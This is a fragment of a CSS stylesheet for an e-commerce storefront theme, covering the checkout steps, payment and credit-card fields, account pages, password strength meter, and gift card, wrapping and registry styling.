	margin: 0 0 15px;
	padding: 18px 15px
}
.opc-estimated-wrapper .estimated-block {
	font-size: 18px;
	font-weight: 700;
	float: left
}
.opc-estimated-wrapper .estimated-block .estimated-label {
	display: block;
	margin: 0 0 5px
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
	color: #333
}
.opc-progress-bar {
	margin: 0 0 20px;
	counter-reset: i;
	font-size: 0
}
.opc-progress-bar-item {
	margin: 0 0 10px;
	display: inline-block;
	position: relative;
	text-align: center;
	vertical-align: top;
	width: 50%
}
.opc-progress-bar-item:before {
	background: #e4e4e4;
	top: 19px;
	content: '';
	height: 7px;
	left: 0;
	position: absolute;
	width: 100%
}
.opc-progress-bar-item:first-child:before {
	border-radius: 6px 0 0 6px
}
.opc-progress-bar-item:last-child:before {
	border-radius: 0 6px 6px 0
}
.opc-progress-bar-item>span {
	display: inline-block;
	padding-top: 45px;
	width: 100%;
	word-wrap: break-word;
	color: #e4e4e4;
	font-weight: 300;
	font-size: 1.8rem
}
.opc-progress-bar-item>span:before, .opc-progress-bar-item>span:after {
	background: #e4e4e4;
	height: 38px;
	margin-left: -19px;
	width: 38px;
	border-radius: 50%;
	content: '';
	left: 50%;
	position: absolute;
	top: 0
}
.opc-progress-bar-item>span:after {
	background: #fff;
	height: 26px;
	margin-left: -13px;
	top: 6px;
	width: 26px;
	content: counter(i);
	counter-increment: i;
	color: #333;
	font-weight: 600;
	font-size: 1.8rem
}
.opc-progress-bar-item._active:before {
	background: #ff5501
}
.opc-progress-bar-item._active>span {
	color: #333
}
.opc-progress-bar-item._active>span:before {
	background: #ff5501
}
.opc-progress-bar-item._active>span:after {
	content: '\e610';
	font-family: 'icons-blank-theme';
	line-height: 1;
	font-size: 2.8rem
}
.opc-progress-bar-item._complete {
	cursor: pointer
}
.opc-progress-bar-item._complete>span {
	color: #333
}
.opc-progress-bar-item._complete>span:after {
	content: '\e610';
	font-family: 'icons-blank-theme';
	line-height: 1;
	font-size: 2.8rem
}
.field.choice .field-tooltip {
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top: -3px
}
.field.choice .field-tooltip-action {
	line-height: 24px
}
.field._error .control input, .field._error .control select, .field._error .control textarea {
	border-color: #ed8380
}
.opc-wrapper .fieldset>.field>.label {
	font-weight: 400
}
.field-tooltip {
	cursor: pointer;
	position: absolute;
	right: 0;
	top: 1px
}
.field-tooltip._active {
	z-index: 100
}
.field-tooltip._active .field-tooltip-content {
	display: block
}
.field-tooltip._active .field-tooltip-action:before {
	color: #333
}
.field-tooltip .field-tooltip-action {
	display: inline-block;
	text-decoration: none
}
.field-tooltip .field-tooltip-action>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.field-tooltip .field-tooltip-action:before {
	-webkit-font-smoothing: antialiased;
	font-size: 24px;
	line-height: inherit;
	color: #bbb;
	content: '\e623';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.field-tooltip .field-tooltip-action:hover:before {
	color: #333
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
	z-index: 100
}
._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content {
	display: block
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
	color: #333
}
.field-tooltip .field-tooltip-content {
	background: #f4f4f4;
	border: 1px solid #999;
	border-radius: 1px;
	font-size: 14px;
	padding: 12px;
	width: 270px;
	display: none;
	left: 38px;
	position: absolute;
	text-transform: none;
	top: -9px;
	word-wrap: break-word;
	z-index: 2
}
.field-tooltip .field-tooltip-content:before, .field-tooltip .field-tooltip-content:after {
	border: 10px solid transparent;
	height: 0;
	width: 0;
	border-right-color: #f4f4f4;
	left: -21px;
	top: 12px;
	content: '';
	display: block;
	position: absolute;
	z-index: 3
}
.field-tooltip .field-tooltip-content:before {
	border-right-color: #666
}
.field-tooltip .field-tooltip-content:after {
	border-right-color: #f4f4f4;
	width: 1px;
	z-index: 4
}
.opc-wrapper .form-login, .opc-wrapper .form-shipping-address {
	margin-top: 28px;
	margin-bottom: 20px
}
.opc-wrapper .form-login .fieldset .note, .opc-wrapper .form-shipping-address .fieldset .note {
	font-size: 14px;
	margin-top: 10px
}
.opc-wrapper .shipping-address-items {
	font-size: 0
}
.opc-wrapper .shipping-address-item {
	border: 2px solid transparent;
	line-height: 30px;
	margin: 0 0 20px;
	padding: 20px 35px 20px 20px;
	transition: .3s border-color;
	width: 50%;
	display: inline-block;
	font-size: 14px;
	position: relative;
	vertical-align: top;
	word-wrap: break-word
}
.opc-wrapper .shipping-address-item.selected-item {
	border-color: #ff5501
}
.opc-wrapper .shipping-address-item.selected-item:after {
	background: #ff5501;
	color: #fff;
	content: '\e610';
	font-family: 'icons-blank-theme';
	height: 27px;
	width: 29px;
	font-size: 27px;
	line-height: 21px;
	padding-top: 2px;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
	visibility: hidden
}
.opc-wrapper .action-show-popup {
	margin: 0 0 20px
}
.opc-wrapper .action-show-popup>span:before {
	content: '+';
	padding-right: 5px
}
.opc-wrapper .action-select-shipping-item {
	float: right;
	margin: 20px 0 0
}
.opc-wrapper .edit-address-link {
	display: block;
	float: left;
	margin: 26px 5px 0 0
}
.checkout-shipping-method .step-title {
	margin-bottom: 0
}
.checkout-shipping-method .no-quotes-block {
	margin: 20px 0
}
.methods-shipping .actions-toolbar .action.primary {
	margin: 20px 0 0
}
.table-checkout-shipping-method thead th {
	display: none
}
.table-checkout-shipping-method tbody td {
	border-top: 1px solid #ccc;
	padding-bottom: 20px;
	padding-top: 20px
}
.table-checkout-shipping-method tbody td:first-child {
	padding-left: 0;
	padding-right: 0;
	width: 20px
}
.table-checkout-shipping-method tbody tr:first-child td {
	border-top: none
}
.table-checkout-shipping-method tbody .row-error td {
	border-top: none;
	padding-bottom: 10px;
	padding-top: 0
}
.checkout-shipping-method {
	position: relative
}
.shipping-policy-block.field-tooltip {
	top: 12px
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
	color: #1979c3;
	cursor: pointer
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
	display: none
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
	width: 420px;
	top: 30px
}
.opc-block-shipping-information {
	padding: 0 30px
}
.opc-block-shipping-information .shipping-information-title {
	border-bottom: 1px solid #ccc;
	margin: 0 0 20px;
	position: relative
}
.opc-block-shipping-information .shipping-information-title .action-edit {
	top: 2px;
	display: inline-block;
	text-decoration: none;
	margin: 0;
	position: absolute;
	right: 0
}
.opc-block-shipping-information .shipping-information-title .action-edit>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
	-webkit-font-smoothing: antialiased;
	font-size: 28px;
	line-height: 28px;
	color: #8f8f8f;
	content: '\e606';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
	color: #333
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
	color: #8f8f8f
}
.opc-block-shipping-information .shipping-information-content {
	line-height: 27px
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
	margin-left: 0
}
.opc-block-shipping-information .ship-to, .opc-block-shipping-information .ship-via {
	margin: 0 0 20px
}
.opc-block-summary {
	background: #f5f5f5;
	padding: 22px 30px;
	margin: 0 0 20px
}
.opc-block-summary>.title {
	display: block
}
.opc-block-summary .mark .value {
	color: #999;
	display: block
}
.opc-block-summary .grand.incl+.grand.excl .mark, .opc-block-summary .grand.incl+.grand.excl .amount {
	border-top: 0;
	font-size: 1.4rem;
	padding-top: 0
}
.opc-block-summary .grand.incl+.grand.excl .mark strong, .opc-block-summary .grand.incl+.grand.excl .amount strong {
	font-weight: 400
}
.opc-block-summary .not-calculated {
	font-style: italic
}
.opc-block-summary .items-in-cart>.title {
	border-bottom: 1px solid #d1d1d1;
	padding: 10px 40px 10px 0;
	cursor: pointer;
	display: block;
	text-decoration: none;
	margin-bottom: 0;
	position: relative
}
.opc-block-summary .items-in-cart>.title>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.opc-block-summary .items-in-cart>.title:after {
	-webkit-font-smoothing: antialiased;
	font-size: 30px;
	line-height: 12px;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	margin: 3px 0 0;
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.opc-block-summary .items-in-cart>.title:after {
	position: absolute;
	right: 0;
	top: 10px
}
.opc-block-summary .items-in-cart>.title strong {
	font-size: 1.8rem;
	font-weight: 300;
	margin: 0
}
.opc-block-summary .items-in-cart.active>.title:after {
	content: '\e621'
}
.opc-block-summary .items-in-cart .product {
	position: relative
}
.opc-block-summary .minicart-items-wrapper {
	margin: 0 -15px 0 0;
	max-height: 370px;
	padding: 15px 15px 0 0;
	border: 0
}
.column.main .opc-block-summary .product-item {
	margin: 0;
	padding-left: 0
}
.opc-block-summary .product-item .product-item-inner {
	display: table;
	margin: 0 0 10px;
	width: 100%
}
.opc-block-summary .product-item .product-item-name-block {
	display: table-cell;
	padding-right: 5px;
	text-align: left
}
.opc-block-summary .product-item .subtotal {
	display: table-cell;
	text-align: right
}
.opc-block-summary .product-item .price {
	font-size: 1.6rem;
	font-weight: 400
}
.opc-block-summary .product-item .price-including-tax+.price-excluding-tax {
	margin: 0
}
.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price {
	font-size: 1rem
}
.opc-block-summary .actions-toolbar {
	position: relative;
	z-index: 1
}
.opc-block-summary .actions-toolbar .secondary {
	border-top: 1px solid #d1d1d1;
	display: block;
	float: none;
	margin: -1px 0 0;
	padding: 15px 0 0;
	text-align: left
}
.opc-block-summary .actions-toolbar .secondary .action {
	margin: 0
}
.authentication-dropdown {
	box-sizing: border-box
}
.authentication-dropdown .modal-inner-wrap {
	padding: 25px
}
.authentication-wrapper {
	float: right;
	margin-top: -60px;
	max-width: 50%;
	position: relative;
	z-index: 1
}
._has-auth-shown .authentication-wrapper {
	z-index: 900
}
.block-authentication .block-title {
	font-size: 1.8rem;
	border-bottom: 0;
	margin-bottom: 25px
}
.block-authentication .block-title strong {
	font-weight: 300
}
.block-authentication .field .label {
	font-weight: 400
}
.block-authentication .actions-toolbar {
	margin-bottom: 5px
}
.block-authentication .actions-toolbar>.secondary {
	padding-top: 25px;
	text-align: left
}
.block-authentication .block[class] {
	margin: 0
}
.block-authentication .block[class] ul {
	list-style: none;
	padding-left: 10px
}
.block-authentication .block[class] .field .control, .block-authentication .block[class] .field .label {
	float: none;
	width: auto
}
.block-authentication .block[class]+.block {
	border-top: 1px solid #c1c1c1;
	margin-top: 40px;
	padding-top: 40px;
	position: relative
}
.block-authentication .block[class]+.block::before {
	height: 36px;
	line-height: 34px;
	margin: -19px 0 0 -18px;
	min-width: 36px;
	background: #fff;
	border: 1px solid #c1c1c1;
	border-radius: 50%;
	box-sizing: border-box;
	color: #c1c1c1;
	content: attr(data-label);
	display: inline-block;
	left: 50%;
	letter-spacing: normal;
padding:0 .2rem;
	position: absolute;
	text-align: center;
	text-transform: uppercase;
	top: 0
}
.checkout-payment-method .step-title {
	border-bottom: 0;
	margin-bottom: 0
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
	border-top: 0
}
.checkout-payment-method .payment-method._active .payment-method-content {
	display: block
}
.checkout-payment-method .payment-method+.payment-method .payment-method-title {
	border-top: 1px solid #ccc
}
.checkout-payment-method .payment-method-title {
	padding: 20px 0;
	margin: 0
}
.checkout-payment-method .payment-method-title .payment-icon {
	display: inline-block;
	margin-right: 5px;
	vertical-align: middle
}
.checkout-payment-method .payment-method-title .action-help {
	display: inline-block;
	margin-left: 5px
}
.checkout-payment-method .payment-method-content {
	display: none;
	padding: 0 0 20px 22px
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
	margin: 0 0 20px
}
.checkout-payment-method .payment-group+.payment-group .step-title {
	margin: 20px 0 0
}
.checkout-payment-method .field-select-billing, .checkout-payment-method .billing-address-form {
	max-width: 600px
}
.checkout-payment-method .billing-address-same-as-shipping-block {
	margin: 0 0 10px
}
.checkout-payment-method .checkout-billing-address {
	margin: 0 0 20px
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
	margin-right: 0
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
	line-height: 27px;
	padding: 0 0 0 23px
}
.checkout-payment-method .payment-method-note+.checkout-billing-address {
	margin-top: 20px
}
.checkout-payment-method .payment-method-iframe {
	background-color: transparent;
	display: none;
	width: 100%
}
.checkout-payment-method .no-payments-block {
	margin: 20px 0
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
	content: '\e621'
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
	cursor: pointer
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
	display: none
}
.checkout-payment-method .payment-option-title {
	border-top: 1px solid #ccc;
	padding: 20px 0
}
.checkout-payment-method .payment-option-title .action-toggle {
	color: #1979c3;
	display: inline-block;
	text-decoration: none
}
.checkout-payment-method .payment-option-title .action-toggle:after {
	-webkit-font-smoothing: antialiased;
	font-size: 32px;
	line-height: 16px;
	color: #8f8f8f;
	content: '\e622';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
	color: #333
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
	color: #8f8f8f
}
.checkout-payment-method .payment-option-content {
	padding: 0 0 20px 22px
}
.checkout-payment-method .payment-option-inner {
	margin: 0 0 20px
}
.checkout-payment-method .credit-card-types {
	padding: 0
}
.checkout-payment-method .credit-card-types .item {
	display: inline-block;
	list-style: none;
	margin: 0 5px 0 0;
	vertical-align: top
}
.checkout-payment-method .credit-card-types .item._active {
	font-weight: 700
}
.checkout-payment-method .credit-card-types .item._active img {
	-webkit-filter: grayscale(0%)
}
.checkout-payment-method .credit-card-types .item._inactive {
	opacity: .4
}
.checkout-payment-method .credit-card-types .item span {
	display: inline-block;
	padding-top: 6px;
	vertical-align: top
}
.checkout-payment-method .credit-card-types img {
	-webkit-filter: grayscale(100%);
	-webkit-transition: all .6s ease
}
.checkout-payment-method .ccard .fields>.year {
	padding-left: 5px
}
.checkout-payment-method .ccard .fields .select {
	padding-left: 5px;
	padding-right: 5px
}
.checkout-payment-method .ccard .month .select {
	width: 140px
}
.checkout-payment-method .ccard .year .select {
	width: 80px
}
.checkout-payment-method .ccard .number .input-text {
	width: 225px
}
.checkout-payment-method .ccard>.field.cvv>.control {
	padding-right: 20px;
	width: auto
}
.checkout-payment-method .ccard .cvv .input-text {
	width: 55px
}
.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field {
	width: auto !important
}
.checkout-agreements-block {
	margin-bottom: 20px
}
.checkout-agreements-block .action-show {
	vertical-align: baseline
}
.checkout-agreements-items {
	padding-bottom: 30px
}
.checkout-agreements-items .checkout-agreements-item {
	margin-bottom: 20px
}
.checkout-agreements-items .checkout-agreements-item-title {
	border-bottom: 0
}
.checkout-agreement-item-content {
	overflow: auto
}
.login-container .block-new-customer .actions-toolbar {
	margin-top: 25px
}
.login-container .block .block-title {
	font-size: 1.8rem
}
.login-container .fieldset:after {
	margin: 10px 0 0;
	content: attr(data-hasrequired);
	display: block;
	letter-spacing: normal;
	word-spacing: normal;
	color: #e02b27;
	font-size: 1.2rem
}
/*.login-container .fieldset:after {
	margin-top: 35px
}*/
.login-container .fieldset::after {
	margin-top: -64px;
}
.block-addresses-list .items.addresses>.item {
	margin-bottom: 20px
}
.block-addresses-list .items.addresses>.item:last-child {
	margin-bottom: 0
}
.form-address-edit #region_id {
	display: none
}
.form-edit-account .fieldset.password {
	display: none
}
.box-billing-address .box-content, .box-shipping-address .box-content, .box-information .box-content, .box-newsletter .box-content {
	line-height: 26px
}
.account .column.main h2 {
	margin-top: 0
}
.account .column.main .toolbar {
	text-align: center
}
.account .column.main .toolbar .limiter-options {
	width: auto
}
.account .sidebar-additional {
	margin-top: 40px
}
.account .table-wrapper:last-child {
	margin-bottom: 0
}
.account .table-wrapper .action {
	margin-right: 15px
}
.account .table-wrapper .action:last-child {
	margin-right: 0
}
.account-nav .content {
	background: #f5f5f5;
	padding: 15px 0
}
.account-nav .item {
	margin: 3px 0 0
}
.account-nav .item:first-child {
	margin-top: 0
}
.account-nav .item a, .account-nav .item>strong {
	border-left: 3px solid transparent;
	display: block;
	padding: 5px 18px 5px 15px
}
.account-nav .item a {
	text-decoration: none
}
.account-nav .item a:hover {
	background: #e8e8e8
}
.account-nav .item.current a, .account-nav .item.current strong {
	border-color: #ff5501;
	font-weight: 600
}
.account-nav .item.current a {
	border-color: #ff5501
}
.column.main .block:last-child {
	margin-bottom: 0
}
.block .title {
	margin-bottom: 10px
}
.block .title strong {
	font-weight: 700;
	line-height: 1.1;
	font-size: 1.4rem;
	margin-top: 2rem;
	margin-bottom: 2rem
}
.column.main .block .title strong {
	font-size: 18px
}
.block p:last-child {
	margin: 0
}
.block .box-actions {
	margin-top: 5px
}
.field.password .control {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}
.field.password .control .mage-error {
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2
}
.field.password .control .input-text {
	-ms-flex-order: 0;
	-webkit-order: 0;
	order: 0
}
.password-strength-meter {
	background-color: #f4f4f4;
	height: 32px;
	line-height: 32px;
	padding: 0 9px;
	position: relative;
	z-index: 1
}
.password-strength-meter:before {
	content: '';
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	z-index: -1
}
.password-strength-meter-0 .password-strength-meter:before {
	background-color: #f4f4f4;
	width: 100%
}
.password-strength-meter-1 .password-strength-meter:before {
	background-color: #ffafae;
	width: 25%
}
.password-strength-meter-2 .password-strength-meter:before {
	background-color: #ffd6b3;
	width: 50%
}
.password-strength-meter-3 .password-strength-meter:before {
	background-color: #c5eeac;
	width: 75%
}
.password-strength-meter-4 .password-strength-meter:before {
	background-color: #81b562;
	width: 100%
}
.control.captcha-image {
	margin-top: 10px
}
.control.captcha-image .captcha-img {
	vertical-align: middle
}
.downloadable.samples {
	margin-bottom: 20px
}
.downloadable.samples dd {
	margin: 0 0 10px
}
.table-downloadable-products .product-name {
	margin-right: 15px
}
.field.downloads .price-container {
	display: inline;
	white-space: nowrap
}
.field.downloads .price-container:before {
	content: ' + ';
	display: inline
}
.field.downloads .price-excluding-tax {
	display: inline
}
.field.downloads .price-excluding-tax:before {
	content: ' (' attr(data-label) ': '
}
.field.downloads .price-excluding-tax:after {
	content: ')'
}
.field.downloads .price-including-tax {
	font-size: 1.4rem;
	display: inline;
	font-weight: 600
}
.field.downloads .sample.link {
	float: right
}
.page-product-downloadable .product-add-form {
	clear: both;
	margin-bottom: 25px
}
.page-product-downloadable .product-options-bottom .field.qty {
	display: none !important
}
.cart-summary .block.giftcard .action.check {
	line-height: 1.2rem;
	padding: 5px 8px;
	font-size: 1.1rem;
	margin-top: 20px
}
.page-product-giftcard .giftcard-amount {
	margin-bottom: 0;
	text-align: left
}
.page-product-giftcard .giftcard-amount .field:last-child {
	padding-bottom: 20px
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
	margin-top: 20px
}
.giftcard-account .please-wait {
	display: none
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
	margin-bottom: 30px
}
.opc-wrapper .form-giftcard-account {
	max-width: 500px
}
.opc-wrapper .form-giftcard-account .field {
	margin: 0 0 20px
}
.opc-wrapper .giftcard-account-info {
	margin: 0 0 20px
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
	margin: 0 0 10px
}
.gift-message .field .label {
	color: #666;
	font-weight: 400
}
.gift-options .actions-toolbar .action-cancel {
	display: none
}
.gift-options-title {
	margin: 0 0 20px
}
.gift-options-content .fieldset {
	margin: 0 0 20px
}
.gift-summary .actions-toolbar>.secondary {
	float: none
}
.gift-summary .actions-toolbar>.secondary .action {
	margin: 10px 20px 0 0
}
.cart.table-wrapper .gift-content {
	clear: left;
	display: none;
	float: left;
	margin: 20px 0;
	text-align: left;
	width: 100%
}
.cart.table-wrapper .gift-content._active {
	display: table;
	table-layout: fixed
}
.cart.table-wrapper .action-gift {
	display: inline-block;
	text-decoration: none
}
.cart.table-wrapper .action-gift:after {
	-webkit-font-smoothing: antialiased;
	font-size: 32px;
	line-height: 16px;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.cart.table-wrapper .action-gift:hover:after {
	color: inherit
}
.cart.table-wrapper .action-gift:active:after {
	color: inherit
}
.cart.table-wrapper .action-gift._active:after {
	content: '\e621'
}
.gift-item-block {
	margin: 0
}
.gift-item-block._active .title:after {
	content: '\e621'
}
.gift-item-block .title {
	border-radius: 3px;
	background-image: none;
	background: #f2f2f2;
	border: 1px solid #cdcdcd;
	color: #333;
	cursor: pointer;
	font-family: 'Proxima Nova Rg', arial;
	margin: 20px 0 0;
	padding: 7px 15px;
	font-size: 1.4rem;
	line-height: 1.6rem;
	box-sizing: border-box;
	vertical-align: middle;
	display: inline-block;
	text-decoration: none;
	font-weight: 700
}
.gift-item-block .title:after {
	-webkit-font-smoothing: antialiased;
	font-size: 32px;
	line-height: 16px;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.gift-item-block .title:hover:after {
	color: inherit
}
.gift-item-block .title:active:after {
	color: inherit
}
.gift-item-block .title:focus, .gift-item-block .title:active {
	background: #e2e2e2;
	border: 1px solid #cdcdcd;
	color: #333
}
.gift-item-block .title:hover {
	background: #e2e2e2;
	border: 1px solid #cdcdcd;
	color: #555
}
.gift-item-block .title.disabled, .gift-item-block .title[disabled], fieldset[disabled] .gift-item-block .title {
	opacity: .5;
	cursor: default;
	pointer-events: none
}
.gift-item-block .title:active {
	box-shadow: inset 0 2px 1px rgba(0,0,0,0.12)
}
.gift-item-block .content {
	border-bottom: 1px solid #c1c1c1;
	padding: 10px 10px 20px;
	position: relative
}
.order-details-items .order-gift-message .item-options dt, .order-details-items .block-order-details-gift-message .item-options dt {
	font-weight: 400;
	margin: 10px 0
}
.order-details-items .order-gift-message dt:after, .order-details-items .block-order-details-gift-message dt:after {
	content: ''
}
.order-details-items .order-gift-message .item-message, .order-details-items .block-order-details-gift-message .item-message {
	clear: left
}
.order-details-items .order-items .action.show {
	display: inline-block;
	text-decoration: none;
	padding-right: 20px;
	position: relative
}
.order-details-items .order-items .action.show:after {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: inherit;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.order-details-items .order-items .action.show:after {
	position: absolute;
	right: 0;
	top: -4px
}
.order-details-items .order-items .action.show.expanded:after {
	content: '\e621'
}
.block-order-details-gift-message {
	border-top: 1px solid #d1d1d1;
	padding-top: 10px
}
.form-giftregistry-share .actions-toolbar:not(:last-child), .form-giftregistry-edit .actions-toolbar:not(:last-child) {
	margin-bottom: 40px
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control, .form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
	width: 100%
}
.table-giftregistry-items .product-image {
	float: left;
	margin-right: 10px
}
.cart-summary .form.giftregistry .fieldset {
	margin: 25px 0 5px
}
.cart-summary .form.giftregistry .fieldset .field {
	margin: 0 0 10px
}
.cart-summary .form.giftregistry .fieldset .field .control {
	float: none;
	width: auto
}
.cart-summary .form.giftregistry .fieldset .action.primary {
	margin-bottom: 0
}
.form-giftregistry-search {
	margin-bottom: 60px
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
	margin-bottom: 0
}
.block-giftregistry-results .toolbar-giftregistry-results {
	text-align: center
}
.block-giftregistry .actions-toolbar {
	margin: 17px 0 0
}
.block-giftregistry-shared .item-options .item-value {
	margin: 0 0 25px
}
.block-giftregistry-shared-items .item {
	border-bottom: 1px solid #d1d1d1
}
.block-giftregistry-shared-items .col {
	padding: 20px 8px 10px
}
.block-giftregistry-shared-items .col .price-box {
	display: inline-block
}
.block-giftregistry-shared-items .col .price-wrapper {
	font-size: 1.8rem;
	display: block;
	font-weight: 700;
	white-space: nowrap
}
.block-giftregistry-shared-items .product .item-options {
	margin-bottom: 0
}
.block-giftregistry-shared-items .product-item-photo {
	display: block;
	max-width: 65px;
	padding: 10px 0
}
.block-giftregistry-shared-items .product-item-name {
	display: block;
	margin: 0 0 5px
}
.gift-wrapping-info {
	font-weight: 300;
	font-size: 18px;
	margin: 20px 0
}
.gift-wrapping-list {
	list-style: none;
	margin: 20px 0 10px;
	padding: 0
}
.gift-wrapping-list .no-image {
	background: #f2f2f2;
	display: inline-block;
	text-decoration: none
}
.gift-wrapping-list .no-image>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.gift-wrapping-list .no-image:after {
	-webkit-font-smoothing: antialiased;
	font-size: 38px;
	line-height: 4rem;
	color: #494949;
	content: '\e629';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.gift-wrapping-list .no-image:after {
	display: block
}
.gift-wrapping-preview, .gift-wrapping-item>span {
	cursor: pointer;
	display: block;
	overflow: hidden;
	position: relative;
	z-index: 1
}
.gift-wrapping-item {
	float: left;
	margin: 0 10px 10px 0
}
.gift-wrapping-item:last-child {
	margin-right: 0
}
.gift-wrapping-item._active span:before {
	border: 3px solid #333;
	box-sizing: border-box;
	content: '';
	display: block;
	height: 100%;
	position: absolute;
	width: 100%;
	z-index: 2
}
.gift-wrapping-item>span {
	height: 4rem;
	width: 4rem
}
.gift-wrapping-title {
	margin: 10px 0
}
.gift-wrapping-title .action-remove {
	margin-left: 5px
}
.gift-options-content .fieldset>.field {
	margin: 0 0 5px
}
.gift-options-content .fieldset>.field:before {
	display: none
}
.gift-wrapping-summary .gift-wrapping-title {
	border: 0;
	display: inline-block;
	padding: 0
}
.opc-wrapper .data.table .gift-wrapping, .table-order-items .gift-wrapping, .table-order-review .gift-wrapping {
	margin: 20px 0
}
.opc-wrapper .data.table .gift-wrapping .title, .table-order-items .gift-wrapping .title, .table-order-review .gift-wrapping .title {
	float: none
}
.opc-wrapper .data.table .gift-wrapping .content, .table-order-items .gift-wrapping .content, .table-order-review .gift-wrapping .content {
	margin: 0
}
.opc-wrapper .data.table .gift-wrapping .content>img, .table-order-items .gift-wrapping .content>img, .table-order-review .gift-wrapping .content>img {
	float: left;
	margin: 0 10px 0 0;
	max-height: 50px;
	max-width: 50px
}
.gift-summary .price-box, .gift-options .price-box {
	margin-left: 22px
}
.gift-summary .regular-price:before, .gift-options .regular-price:before {
	content: attr(data-label) ': '
}
.gift-summary .regular-price .price, .gift-options .regular-price .price {
	font-weight: 700
}
.table.grouped>thead>tr>th, .table.grouped>tbody>tr>th, .table.grouped>tfoot>tr>th, .table.grouped>thead>tr>td, .table.grouped>tbody>tr>td, .table.grouped>tfoot>tr>td {
	border-top: 1px solid #d1d1d1
}
.table.grouped>caption+thead>tr:first-child>th, .table.grouped>colgroup+thead>tr:first-child>th, .table.grouped>thead:first-child>tr:first-child>th, .table.grouped>caption+thead>tr:first-child>td, .table.grouped>colgroup+thead>tr:first-child>td, .table.grouped>thead:first-child>tr:first-child>td {
	border-top: 0
}
.table.grouped>tbody+tbody {
	border-top: 1px solid #d1d1d1
}
.table.grouped>thead>tr>th {
	border-bottom: 0
}
.table.grouped .product-item-name {
	font-size:16px;
}
.table.grouped .price-box .price {
	font-size: 16px; color:#000;
}
.table.grouped .stock.unavailable {
	font-weight: normal;
	margin: 0;
	text-transform: none;
	white-space: nowrap
}
.table.grouped .row-tier-price td {
	border-top: 0
}
.table.grouped .row-tier-price .prices-tier {
	margin: 0 -10px 10px
}
.form-add-invitations .action.add {
	display: inline-block;
	text-decoration: none;
	line-height: normal;
	padding: 2px 0;
	width: auto
}
.form-add-invitations .action.add>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.form-add-invitations .action.add:before {
	-webkit-font-smoothing: antialiased;
	font-size: 31px;
	line-height: 22px;
	color: inherit;
	content: '\e61c';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.form-add-invitations .action.add:hover:before {
	color: inherit
}
.form-add-invitations .action.add:active:before {
	color: inherit
}
.block.filter {
	margin-bottom: 40px
}
.block.filter .filter-title {
	margin-bottom: 20px
}
.block.filter .filter-title strong {
	font-size: 18px
}
